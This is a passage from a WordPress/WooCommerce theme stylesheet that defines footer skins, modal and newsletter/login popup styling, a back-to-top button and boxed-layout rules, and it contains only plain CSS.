    text-transform: none;
  }
  .footer-layout-8.footer-copyright-2 {
    padding-bottom: 0;
  }
  .footer-layout-8.light-skin .widget a:hover {
    color: #000;
  }
  .footer-layout-8.gray-skin {
    background-color: #f9f9f9;
  }
  .footer-layout-8.gray-skin .recent-post .post-text .post-title,
  .footer-layout-8.gray-skin .popular-post .post-text .post-title,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li .product-title,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li .amount,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li a {
    color: #666;
  }
  .footer-layout-8.gray-skin .recent-post .post-text .post-title:hover,
  .footer-layout-8.gray-skin .popular-post .post-text .post-title:hover,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li .product-title:hover,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li .amount:hover,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li a:hover {
    color: #000;
  }
  .footer-layout-8.gray-skin .widget_product_categories ul li a,
  .footer-layout-8.gray-skin .widget_layered_nav ul li a {
    color: #666;
  }
  .footer-layout-8.gray-skin .widget_product_categories ul li a:hover,
  .footer-layout-8.gray-skin .widget_layered_nav ul li a:hover {
    color: #000;
  }
  .footer-layout-8.gray-skin .widget a:hover {
    color: #000;
  }
  .footer-layout-8.dark-skin {
    background-color: #202020;
    color: #999;
    border-top: none;
  }
  .footer-layout-8.dark-skin .social-links a:hover {
    color: #fff;
  }
  .footer-layout-8.dark-skin .social-links a:hover i {
    color: #fff;
  }
  .footer-layout-8.dark-skin .menu li a {
    color: #999;
  }
  .footer-layout-8.dark-skin .menu li a:hover {
    color: #fff;
  }
  .footer-layout-8.dark-skin .tweets-widget .latest-tweets .tweet-item a:hover {
    color: #fff;
  }
  .footer-layout-8.dark-skin .tweets-widget .latest-tweets .tweet-item span {
    color: #999;
  }
  .footer-layout-8.dark-skin .widget .menu li:hover a {
    color: #fff;
  }
  .footer-layout-8.dark-skin .widget .widget-title {
    color: #fff;
  }
  .footer-layout-8.dark-skin .footer-copyright,
  .footer-layout-8.dark-skin .footer-payment {
    color: #999;
  }
  .footer-layout-8.dark-skin .recent-post .post-text .post-title,
  .footer-layout-8.dark-skin .popular-post .post-text .post-title,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li .product-title,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li .amount,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li a {
    color: #999;
  }
  .footer-layout-8.dark-skin .recent-post .post-text .post-title:hover,
  .footer-layout-8.dark-skin .popular-post .post-text .post-title:hover,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li .product-title:hover,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li .amount:hover,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li a:hover {
    color: #fff;
  }
  .footer-layout-8.dark-skin .widget_product_categories ul li a,
  .footer-layout-8.dark-skin .widget_layered_nav ul li a {
    color: #999;
  }
  .footer-layout-8.dark-skin .widget_product_categories ul li a:hover,
  .footer-layout-8.dark-skin .widget_layered_nav ul li a:hover {
    color: #fff;
  }
  .footer-layout-8 .social-links a {
    background-color: transparent;
    font-size: 14px;
    color: #999;
  }
  .footer-layout-8 .social-links a i {
    color: #999;
  }
  .footer-layout-8 .social-links a:hover {
    color: #990000;
  }
  .footer-layout-8 .social-links a:hover i {
    color: #990000;
  }
  .footer-layout-8 .menu li a {
    color: #666;
    text-transform: none;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
  }
  .footer-layout-8 .menu li a:hover {
    padding-left: 10px;
    color: #000;
  }
  .footer-layout-8 .tweets-widget .latest-tweets .tweet-item {
    margin-bottom: 20px;
  }
  .footer-layout-8 .tweets-widget .latest-tweets .tweet-item a:hover {
    color: #000;
  }
  .footer-layout-8 .tweets-widget .latest-tweets .tweet-item p {
    line-height: 1.8;
    margin-bottom: 5px;
  }
  .footer-layout-8 .tweets-widget .latest-tweets .tweet-item span {
    font-weight: 600;
    color: #666;
  }
  .footer-layout-8 .widget {
    margin-bottom: 30px;
  }
  .footer-layout-8 .widget .menu li:hover a {
    color: #000;
  }
  .footer-layout-8 .widget a {
    text-transform: none;
  }
  .footer-layout-8 .widget:last-child {
    margin-bottom: 0;
  }
  .footer-layout-8 .widget .widget-title {
    font-size: 24px;
    font-family: Poppins, Arial, sans-serif;
    font-weight: 400;
    color: #000;
    text-transform: none;
    margin-bottom: 45px;
  }
  .footer-layout-8 .widget_text p {
    line-height: 2;
    margin-bottom: 0;
  }
  .footer-layout-8 .footer-copyright {
    color: #000;
    font-size: 16px;
    text-align: center;
    margin-top: 30px;
  }
  .footer-layout-8 .footer-copyright p {
    font-size: 16px;
  }
  .footer-layout-8 .footer-payment {
    font-size: 16px;
    color: #000;
    margin-top: 30px;
    text-align: center;
  }
  .footer-layout-8 .footer-payment .mr-payment {
    padding: 20px 0 0;
  }
  .footer-layout-8 .footer-payment .mr-payment li {
    list-style: none;
    padding: 0 8px;
    display: inline-block;
    margin-bottom: 0;
  }
  .footer-layout-8 .footer-copyright-vertical {
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    margin-top: 40px;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-copyright {
    text-align: left;
    font-size: 14px;
    margin: 43px 0;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-copyright p {
    font-size: 14px;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-payment {
    margin: 40px 0;
    text-align: right;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-payment .mr-payment {
    padding: 0;
  }
  .mrbara-template-homepage .footer-layout-5 {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding-top: 0;
    border-top: none;
  }
  .mrbara-template-homepage .footer-layout-6 {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    color: #fff;
    padding-top: 0;
    border-top: none;
  }
  .mrbara-template-homepage .footer-layout-6 .socials a {
    color: #fff;
  }
  /**
   * Bootstrap modal
   */
  body.modal-open {
    overflow: inherit;
  }
  .modal {
    z-index: -9999;
    position: fixed;
    top: -100%;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    overflow: hidden;
    display: block;
  }
  .modal:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background-color: rgba(0, 0, 0, 0.87);
    width: 100%;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
    transform: scale(0.04) translateY(9999px);
    overflow: hidden;
  }
  .modal .modal-body {
    padding: 0;
  }
  .modal .modal-content.product {
    opacity: 0;
  }
  .modal.in {
    z-index: 99999;
    top: 0;
  }
  .modal.in:before {
    animation: menu-animation 0.8s ease-out forwards;
    transform: scale(2) translateY(0);
  }
  .modal.in .ajax-loading {
    top: 50%;
    opacity: 1;
    transition-delay: 0.7s;
  }
  .modal.in.main-nav {
    z-index: 999;
  }
  .modal.in .modal-content.product {
    opacity: 1;
  }
  .modal.in .modal-header {
    left: auto;
    right: 15px;
    top: 15px;
  }
  .modal.in .modal-header .close {
    background-color: #333;
    color: #fff;
    font-size: 24px;
    text-shadow: none;
    font-weight: 400;
    opacity: 1;
    line-height: 45px;
  }
  .modal.in .modal-body {
    padding: 15px;
  }
  .modal.display-content .ajax-loading {
    opacity: 0;
    z-index: -999;
  }
  .modal.display-content .modal-dialog {
    transform: translate(0, -50%);
    transition: top 0.53s ease-out, opacity 0.35s ease-out;
    transition-delay: 0.7s;
    opacity: 1;
    top: 50%;
  }
  .modal.display-content .modal-dialog.woocommerce {
    transition-delay: 0.1s;
  }
  .modal .ajax-loading {
    font-size: 70px;
    width: 100%;
    text-align: center;
    color: #fff;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(0, -50%);
    transition: 0.5s;
  }
  .modal .ajax-loading i:before {
    animation: spin 2s linear infinite;
  }
  .newsletter-popup:before {
    opacity: 0;
    transition: opacity 0.5s;
  }
  .newsletter-popup.in:before {
    animation: none;
    transform: scale(1);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
    opacity: 1;
    transition-delay: 0.7s;
  }
  .newsletter-popup .modal-content {
    border-radius: 10px;
    width: 830px;
  }
  .newsletter-popup.in .modal-header .close {
    background-color: transparent;
    color: #999;
    font-size: 30px;
    transition: 0.5s;
  }
  .newsletter-popup.in .modal-header .close:hover {
    color: #000;
  }
  .newsletter-popup .newletter-content {
    text-align: center;
    padding: 25px;
  }
  .newsletter-popup .newletter-content .n-title {
    font-size: 14px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 20px;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 70px;
    font-family: Poppins, Arial, sans-serif;
  }
  .newsletter-popup .newletter-content .n-title:after {
    position: absolute;
    bottom: 0;
    left: 50%;
    height: 1px;
    width: 55px;
    background-color: #000;
    content: "";
    transform: translate(-50%, 0);
  }
  .newsletter-popup .newletter-content .n-image {
    margin-bottom: 80px;
  }
  .newsletter-popup .newletter-content .n-desc {
    margin-bottom: 60px;
  }
  .newsletter-popup .newletter-content .n-form {
    padding: 0 50px;
    margin-bottom: 30px;
  }
  .newsletter-popup .newletter-content .n-form .mc4wp-form {
    position: relative;
  }
  .newsletter-popup .newletter-content .n-form .mc4wp-form:after {
    content: "\f30f";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 16px;
    right: 25px;
    width: 24px;
    height: 24px;
    font-size: 30px;
  }
  .newsletter-popup .newletter-content .n-form input[type="email"] {
    width: 100%;
    height: 60px;
    line-height: 60px;
    background-color: #f3f3f3;
    padding: 0 50px 0 30px;
    border: none;
    border-radius: 30px;
  }
  .newsletter-popup .newletter-content .n-form input[type="submit"] {
    position: absolute;
    top: 16px;
    right: 25px;
    width: 24px;
    height: 24px;
    opacity: 0;
    z-index: 10;
  }
  .newsletter-popup .newletter-content .n-close {
    color: #999;
    padding-top: 10px;
    display: inline-block;
  }
  .newsletter-popup.newsletter-2 .n-image {
    position: absolute;
    right: -100px;
    bottom: 0;
    margin-bottom: 0;
  }
  .newsletter-popup.newsletter-2 .newletter-content {
    margin-top: 20px;
    padding-right: 0;
    padding-left: 60px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-title {
    letter-spacing: 0;
    font-size: 36px;
    text-transform: none;
    padding-bottom: 30px;
    margin-bottom: 0;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-title:after {
    display: none;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-desc {
    color: #666;
    margin-bottom: 25px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form {
    padding: 0;
    margin-bottom: 70px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form .mc4wp-form:after {
    display: none;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form input[type="email"] {
    text-align: center;
    margin-bottom: 25px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"] {
    position: static;
    opacity: 1;
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    width: auto;
    border: none;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"]:hover,
  .newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"]:focus {
    background-color: #333;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-close {
    color: #666;
  }
  .login-popup {
    overflow: hidden;
  }
  .login-popup .modal-content {
    width: 400px;
    background-color: rgba(255, 255, 255, 0.1);
    border-radius: 10px;
    box-shadow: 0px 0px 41px 1px rgba(0, 0, 0, 0.46);
  }
  .login-popup .modal-body {
    padding: 35px;
    max-height: 100vh;
    overflow-x: hidden;
    overflow-y: scroll;
  }
  .login-popup .modal-body::-webkit-scrollbar {
    display: none;
  }
  .login-popup .login-content {
    padding-top: 55px;
  }
  .login-popup .login-content .login-bar {
    display: none;
  }
  .login-popup .login-content .login-form form {
    border: none;
    padding: 0;
  }
  .login-popup .login-content .user-role .radio input[type="radio"] {
    margin-left: 0;
    position: relative;
  }
  .login-popup .login-content .login-title {
    text-align: center;
    font-size: 30px;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    margin-bottom: 50px;
    margin-top: 0;
    text-transform: none;
  }
  .login-popup .login-content h3 {
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-family: Poppins, Arial, sans-serif;
  }
  .login-popup .login-content .form-row {
    margin-bottom: 25px;
    overflow: hidden;
  }
  .login-popup .login-content .form-row .input-text {
    width: 100%;
    height: 47px;
    line-height: 47px;
    border: none;
    background-color: #fff;
    border-radius: 5px;
    padding: 0 20px;
    color: #000;
  }
  .login-popup .login-content .form-row .rememberme {
    margin-bottom: 0;
  }
  .login-popup .login-content .form-row .rememberme .input-checkbox {
    opacity: 0;
  }
  .login-popup .login-content .form-row .rememberme .input-checkbox:checked + span:before {
    content: "\5a";
  }
  .login-popup .login-content .form-row .rememberme span {
    display: inline-block;
    color: #fff;
    font-weight: 400;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 13px;
    padding-left: 10px;
  }
  .login-popup .login-content .form-row .rememberme span:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: -18px;
    transition: 0.5s;
    font-weight: 700;
    color: #fff;
  }
  .login-popup .login-content .form-row .rememberme a {
    font-size: 13px;
    color: #19c2c8;
    margin-top: 3px;
    font-weight: 400;
  }
  .login-popup .login-content .form-row .lost_password {
    float: right;
    font-size: 13px;
    color: #19c2c8;
    margin-top: 3px;
  }
  .login-popup .login-content .form-row .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    height: 47px;
    line-height: 47px;
    border-radius: 5px;
    border: none;
    background-color: #993333;
    padding: 0 20px;
    margin-top: 5px;
  }
  .login-popup .login-content .form-row .button:hover,
  .login-popup .login-content .form-row .button:focus {
    background-color: #333;
  }
  .login-popup .login-content .woocommerce-password-strength,
  .login-popup .login-content .woocommerce-password-hint {
    display: none;
  }
  .login-popup .register-form {
    display: none;
  }
  .login-popup .login-tabs {
    overflow: hidden;
  }
  .login-popup .login-col {
    font-size: 14px;
    color: #999;
    text-transform: uppercase;
    font-weight: 600;
    padding-top: 15px;
  }
  .login-popup .login-col a {
    color: #fff;
    border-bottom: 1px solid #fff;
    display: inline-block;
    line-height: 1;
    margin-left: 5px;
  }
  .login-popup .modal-header .close {
    display: none;
  }
  .login-popup .message {
    color: #fff;
    font-size: 13px;
  }
  .login-popup .message a {
    display: none;
  }
  .login-popup .ajax-loading {
    transition: none !important;
  }
  .login-popup.loading .modal-body {
    position: relative;
  }
  .login-popup.loading .modal-body:after {
    background-color: rgba(0, 0, 0, 0.7);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    z-index: 10;
  }
  .login-popup.loading .ajax-loading {
    opacity: 1;
    z-index: 9999;
  }
  .login-popup .col-login-socials {
    margin-top: 40px;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    padding-top: 30px;
  }
  .login-popup .col-login-socials br {
    display: none;
  }
  .login-popup .mo-openid-app-icons > p {
    color: #fff;
    display: block;
    padding-bottom: 10px;
  }
  .login-popup .mo-openid-app-icons > a {
    padding: 0 20px 0 0;
  }
  .login-popup.popup-login-2 .modal-header .close {
    display: block;
    background-color: transparent;
    color: #ccc;
    font-size: 30px;
    transition: 0.5s;
  }
  .login-popup.popup-login-2 .modal-header .close:hover {
    color: #000;
  }
  .login-popup.popup-login-2 .modal-content {
    width: 1100px;
    background-color: #fff;
  }
  .login-popup.popup-login-2 .modal-body {
    padding: 0;
  }
  .login-popup.popup-login-2 .login-tab {
    display: none;
  }
  .login-popup.popup-login-2 .login-content {
    padding-top: 0;
  }
  .login-popup.popup-login-2 .login-content .login-title {
    display: none;
  }
  .login-popup.popup-login-2 .login-content h3 {
    font-size: 24px;
    color: #000;
    text-transform: none;
    margin-bottom: 60px;
  }
  .login-popup.popup-login-2 .login-content .row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
  }
  .login-popup.popup-login-2 .login-content .login-bar {
    display: block;
    position: relative;
    border-radius: 10px 0 0 10px;
  }
  .login-popup.popup-login-2 .login-content .login-bar:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 10px 0 0 10px;
  }
  .login-popup.popup-login-2 .login-content .login-bar .log-image {
    margin-bottom: 0;
  }
  .login-popup.popup-login-2 .login-content .login-bar .log-image img {
    border-radius: 10px 0 0 10px;
  }
  .login-popup.popup-login-2 .login-content .login-bar .login-heading {
    position: absolute;
    top: 50%;
    left: 60px;
    transform: translate(0, -50%);
  }
  .login-popup.popup-login-2 .login-content .login-bar .login-tab,
  .login-popup.popup-login-2 .login-content .login-bar .register-tab {
    font-size: 50px;
    color: #fff;
    display: block;
    text-transform: none;
    font-weight: 600;
    transition: none;
  }
  .login-popup.popup-login-2 .login-content .login-bar .register-tab {
    font-size: 30px;
    color: #999;
  }
  .login-popup.popup-login-2 .login-content .login-form {
    padding-left: 85px;
    padding-right: 100px;
  }
  .login-popup.popup-login-2 .login-content .form-row .input-text {
    border-bottom: 1px solid #d9d9d9;
    border-radius: 0;
  }
  .login-popup.popup-login-2 .login-content .form-row .rememberme span {
    color: #666;
  }
  .login-popup.popup-login-2 .login-content .form-row .rememberme span:before {
    color: #666;
  }
  .login-popup.popup-login-2 .login-content .login-col {
    display: none;
  }
  .login-popup.popup-login-2 .login-content .login-row {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    display: inline-block;
    position: relative;
    padding: 0;
  }
  .login-popup.popup-login-2 .login-content .login-row:hover,
  .login-popup.popup-login-2 .login-content .login-row:focus {
    background-color: #333;
  }
  .login-popup.popup-login-2 .login-content .login-row:after {
    content: "\24";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 18px;
    right: 40px;
    font-size: 14px;
  }
  .login-popup.popup-login-2 .login-content .login-row .button {
    background-color: transparent;
    margin-top: 2px;
    padding-left: 50px;
    padding-right: 60px;
  }
  .login-popup.popup-login-2 .login-content .message {
    color: #cc3333;
  }
  .login-popup.popup-login-2 .mo-openid-app-icons > p {
    color: #000;
  }
  .login-popup.register-active .login-form {
    display: none;
  }
  .login-popup.register-active .register-form {
    display: block;
  }
  .login-popup.register-active.popup-login-2 .login-content .login-bar .login-tab {
    font-size: 30px;
    color: #999;
  }
  .login-popup.register-active.popup-login-2 .login-content .login-bar .register-tab {
    font-size: 40px;
    color: #fff;
  }
  .backtotop {
    position: fixed;
    bottom: 10px;
    right: 10px;
    z-index: 10000;
    background-color: #990000;
    border-radius: 5px;
    font-size: 20px;
    text-shadow: none;
    color: #fff;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    opacity: 0;
    transition: 0.5s;
  }
  .backtotop:hover {
    background-color: #000;
  }
  .backtotop.show-scroll {
    opacity: 1;
  }
  .backtotop:hover,
  .backtotop:focus {
    color: #fff;
  }
  .page-template-template-home-boxed-content-php .footer-layout-3,
  .page-template-template-home-boxed-content-php .footer-layout-4,
  .page-template-template-home-boxed-content-php .footer-layout-8 {
    padding-bottom: 35px;
  }
  .mrbara-template-homepage .footer-layout-1.light-skin,
  .page-template-template-full-width .footer-layout-1.light-skin {
    border-top: none;
  }
  .mrbara-template-homepage .footer-layout-2.light-skin,
  .page-template-template-full-width .footer-layout-2.light-skin {
    border-top: none;
  }
  .mrbara-template-homepage .footer-layout-3,
  .page-template-template-full-width .footer-layout-3,
  .mrbara-template-homepage .footer-layout-4,
  .page-template-template-full-width .footer-layout-4 {
    border-top: none;
  }
  .footer-quicklinks {
    margin-top: 60px;
    padding-top: 80px;
    padding-bottom: 80px;
    border-top: 1px solid #444;
  }
  .footer-quicklinks ul {
    margin: 0;
    padding: 0;
  }
  .footer-quicklinks li {
    display: inline-block;
    list-style: none;
    margin-bottom: 0;
  }
  .footer-quicklinks .mr-footer-keywords {
    margin-bottom: 45px;
  }
  .footer-quicklinks .mr-footer-keywords .w-title {
    font-size: 16px;
    text-transform: uppercase;
    padding-right: 10px;
    font-weight: 600;
  }
  .footer-quicklinks .mr-footer-keywords li {
    color: #999;
  }
  .footer-quicklinks .mr-footer-keywords li a {
    color: #999;
  }
  .footer-quicklinks .mr-footer-keywords li a:hover {
    color: #fff;
  }
  .footer-quicklinks .mr-footer-links {
    margin-top: 10px;
  }
  .footer-quicklinks .mr-footer-links .w-title {
    padding: 10px 12px;
    position: relative;
    padding-left: 25px;
    display: block;
    line-height: 1;
    text-transform: uppercase;
  }
  .footer-quicklinks .mr-footer-links .w-title i {
    font-size: 18px;
    position: absolute;
    left: 0;
    top: 7px;
  }
  .footer-quicklinks .mr-footer-links li {
    color: #999;
  }
  .footer-quicklinks .mr-footer-links li a {
    color: #999;
    position: relative;
    padding: 0 15px;
  }
  .footer-quicklinks .mr-footer-links li a:after {
    position: absolute;
    top: 6px;
    right: 0;
    background-color: #444;
    content: "";
    height: 12px;
    width: 1px;
  }
  .footer-quicklinks .mr-footer-links li a:hover {
    color: #fff;
  }
  .footer-quicklinks .mr-footer-links li:last-child a {
    padding-right: 0;
  }
  .footer-quicklinks .mr-footer-links li:last-child a:after {
    display: none;
  }
  .light-skin .footer-quicklinks,
  .gray-skin .footer-quicklinks {
    margin-top: 60px;
    padding-top: 80px;
    padding-bottom: 40px;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
  }
  .light-skin .footer-quicklinks .mr-footer-keywords li,
  .gray-skin .footer-quicklinks .mr-footer-keywords li {
    color: #666;
  }
  .light-skin .footer-quicklinks .mr-footer-keywords li a,
  .gray-skin .footer-quicklinks .mr-footer-keywords li a {
    color: #666;
  }
  .light-skin .footer-quicklinks .mr-footer-keywords li a:hover,
  .gray-skin .footer-quicklinks .mr-footer-keywords li a:hover {
    color: #0099cc;
  }
  .light-skin .footer-quicklinks .mr-footer-links .w-title,
  .gray-skin .footer-quicklinks .mr-footer-links .w-title {
    padding-bottom: 8px;
    padding-left: 40px;
    background-color: #e8e8e8;
    font-weight: 400;
    color: #000;
    text-transform: none;
    margin-right: 10px;
  }
  .light-skin .footer-quicklinks .mr-footer-links .w-title i,
  .gray-skin .footer-quicklinks .mr-footer-links .w-title i {
    left: 12px;
  }
  .light-skin .footer-quicklinks .mr-footer-links li,
  .gray-skin .footer-quicklinks .mr-footer-links li {
    color: #000;
  }
  .light-skin .footer-quicklinks .mr-footer-links li a,
  .gray-skin .footer-quicklinks .mr-footer-links li a {
    color: #000;
  }
  .light-skin .footer-quicklinks .mr-footer-links li a:after,
  .gray-skin .footer-quicklinks .mr-footer-links li a:after {
    background-color: #d2d2d2;
  }
  .light-skin .footer-quicklinks .mr-footer-links li a:hover,
  .gray-skin .footer-quicklinks .mr-footer-links li a:hover {
    color: #0099cc;
  }
  .light-skin .footer-quicklinks .mr-footer-links li:last-child a,
  .gray-skin .footer-quicklinks .mr-footer-links li:last-child a {
    padding-right: 0;
  }
  .light-skin .footer-quicklinks .mr-footer-links li:last-child a:after,
  .gray-skin .footer-quicklinks .mr-footer-links li:last-child a:after {
    display: none;
  }
  /*--------------------------------------------------------------
  8.0 - Boxed
  --------------------------------------------------------------*/
  body.boxed {
    background-repeat: no-repeat;
    background-position: center top;
    background-attachment: fixed;
  }
  .boxed .site {
    max-width: 1270px;
    margin: 0 auto;
    position: relative;
    background-color: transparent;
  }
  .boxed .top-promotion {
    max-width: 1270px;
    margin: 0 auto;
  }
  .boxed .site-content {
    background-color: #fff;
  }
  .boxed.boxed-w1470 .site {
    max-width: 1470px;
  }
  .boxed.boxed-w1470 .top-promotion {
    max-width: 1470px;
  }
  .boxed.header-left .site {
    max-width: 100%;
    margin: 0;
  }
  .boxed.header-left-style-2 .site {
    padding-left: 147px;
    margin-left: 0;
  }
  .boxed.header-left-style-2 .site:after {
    position: absolute;
    top: 0;
    left: 147px;
    height: 100%;
    background-color: #e0e0e0;
    width: 1px;
    content: "";
  }
  .boxed.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before {
    left: -30px;
    width: 30px;
  }
  .boxed.page-template-template-home-split .site {
    overflow: hidden;
  }
  .boxed.header-top-style-2 .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.header-top-style-5 .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.header-transparent.admin-bar .site-header,
  .boxed.page-template-template-home-split.admin-bar .site-header {
    top: 0;
  }
  .boxed .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed .site-footer .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.header-top-style-1 .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.header-top-style-1 .header-main .menu-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .boxed.header-top-style-1 .menu-main {
    width: 70%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.header-top-style-1 .menu-extra {
    width: 20%;
    float: right;
    position: static;
  }
  .boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account > a img {
    margin-right: 0;
  }
  .boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account > a .t-text span {
    display: none;
  }
  .boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
  .boxed.header-top-style-4 .header-main .menu-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .boxed.header-top-style-4 .header-main .menu-main {
    width: 65%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.header-top-style-4 .header-main .menu-extra {
    width: 25%;
    float: right;
    position: static;
  }
  .boxed .footer-layout-1 {
    overflow: hidden;
  }
  .boxed .footer-layout-1 .footer-main .footer-logo {
    position: static;
    width: 15%;
    float: left;
  }
  .boxed .footer-layout-1 .footer-main .footer-widget-main {
    width: 70%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed .footer-layout-1 .footer-main .footer-extras {
    width: 15%;
    float: right;
    position: static;
  }
  .boxed.page-template-template-home-width-1620.header-top-style-6 .site-header > .container-fluid,
  .boxed.page-template-template-home-width-1620 .footer-layout-4 > .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.page-template-template-home-width-1620 .site-content > .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.page-template-template-home-cosmetic .site-content {
    margin: 0;
  }
  .boxed .split-scroll .ms-left .section-content {
    padding-left: 95px;
    padding-right: 125px;
  }
  .boxed .split-scroll .ms-right .section-content {
    padding-left: 95px;
    padding-right: 125px;
  }
  .boxed .split-scroll .section-no {
    left: -105px;
  }
  .boxed .product-carousel.carousel-style1.woocommerce ul.products .owl-controls .owl-buttons div {
    top: 40%;
  }
  .boxed .product-carousel.carousel-style1.woocommerce ul.products .owl-controls .owl-buttons div.owl-prev {
    left: 70px;
  }
  .boxed .product-carousel.carousel-style1.woocommerce ul.products .owl-controls .owl-buttons div.owl-next {
    right: 70px;
  }
  .boxed.product-page-layout-4 .related.products ul.products li.product .product-content-thumbnails {
    margin-bottom: 10px;
  }
  .boxed.woocommerce div.product form.cart.variations_form {
    margin-bottom: 40px;
  }
  .boxed .mr-container-large {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-name {
    float: none;
    margin-bottom: 20px;
    display: block;
  }
  .boxed.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-control {
    margin-left: -7px;
  }
  .boxed.shop-full-width.sidebar-content .content-area {
    padding-left: 30px;
  }
  .boxed .shop-toolbar .shop-products-number > span {
    display: none;
  }
  .boxed.shop-view-list ul.products li.product {
    width: 100%;
  }
  .boxed.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 30%;
  }
  .boxed.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .boxed.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    left: 30%;
  }
  .boxed.woocommerce .shop-topbar {
    position: relative;
    padding-bottom: 20px;
  }
